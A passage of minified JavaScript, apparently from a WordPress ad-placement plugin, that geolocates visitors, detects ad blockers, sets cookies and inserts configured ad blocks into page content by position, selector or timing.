"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var 